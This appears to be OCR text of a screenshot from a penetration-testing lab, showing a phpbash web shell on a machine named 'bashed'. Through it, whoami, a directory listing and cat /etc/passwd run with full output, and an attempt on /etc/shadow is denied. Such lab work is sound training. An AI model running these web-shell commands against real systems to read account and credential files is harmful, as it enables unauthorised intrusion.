 Mozilla Firefox
10.129.142.43/dev/phpbash.
10.129.142.43/dev/phpbash.php
OSCP lilykonings/jekyll-pass... Student Panel Offensive Security Foru... PWK Labs Learning Pat...
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# ls -al
total 28
drw-r-xr-x 2 root root 4096 Dec 4 2017 .
drw-r-xr-x 10 root root 4096 Dec 4 2017 ..
-rw-r-xr-x 1 root root 4688 Dec 4 2017 phpbash.min.php
-rw-r-xr-x 1 root root 8280 Nov 30 2017 phpbash.php
www-data@bashed:/var/www/html/dev# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
www-data@bashed:/var/www/html/dev# cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@bashed:/var/www/html/dev#